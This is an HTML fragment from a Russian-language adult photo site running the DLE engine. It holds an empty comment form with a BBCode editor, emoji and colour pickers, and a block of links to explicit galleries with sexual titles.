<div class="rate-data"><span id="ratig-layer-11088" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-11088">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>14.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>816</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="11088"><input type="hidden" name="user_hash" value="302f4d324ed2402734934f0051f40553c5d21647"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/shvedki/12452-felicia-brottom-porno-22-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2020-12/1608658711_17-p-felicia-brottom-porno-47.jpg&w=200&h=250&zc=1" alt="Felicia Brottom" /></div>
<div class="th-desc"><h2 class="th-title">Felicia Brottom</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/39799-porno-felicija-klovers-81-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-11/thumbs/1667826666_37-goliedevushki-pro-p-porno-felitsiya-klovers-47.jpg&w=200&h=250&zc=1" alt="Порно фелиция кловерс (81 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно фелиция кловерс (81 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/33268-porno-felicija-glover-67-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665877300_55-goliedevushki-pro-p-porno-felitsiya-glover-63.jpg&w=200&h=250&zc=1" alt="Порно фелиция гловер (67 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно фелиция гловер (67 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/18547-golyh-pyshek-stoja-57-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-05/1651471868_1-goliedevushki-pro-p-erotika-golikh-pishek-stoya-1.jpg&w=200&h=250&zc=1" alt="Голые пышки стоя (34 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые пышки стоя (34 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/25785-malenkie-golye-pyshki-44-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1663057872_21-goliedevushki-pro-p-erotika-malenkie-golie-pishki-36.jpg&w=200&h=250&zc=1" alt="Маленькие голые пышки (44 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Маленькие голые пышки (44 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/17238-ryzhie-devushki-pyshki-mezhdu-sisek-porno-54-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-04/thumbs/1651304925_1-goliedevushki-pro-p-erotika-rizhie-devushki-pishki-mezhdu-sise-1.jpg&w=200&h=250&zc=1" alt="Рыжие девушки пышки между сисек порно (54 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Рыжие девушки пышки между сисек порно (54 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/30661-lina-hhhh-42-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665226509_25-goliedevushki-pro-p-erotika-lina-khkhkhkh-41.jpg&w=200&h=250&zc=1" alt="Лина хххх (42 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Лина хххх (42 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/27302-zhenschiny-v-chulkah-tolstye-zadnicy-40-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/1664101483_2-goliedevushki-pro-p-erotika-zhenshchini-v-chulkakh-tolstie-zad-2.jpg&w=200&h=250&zc=1" alt="Женщины в чулках толстые задницы (40 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Женщины в чулках толстые задницы (40 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
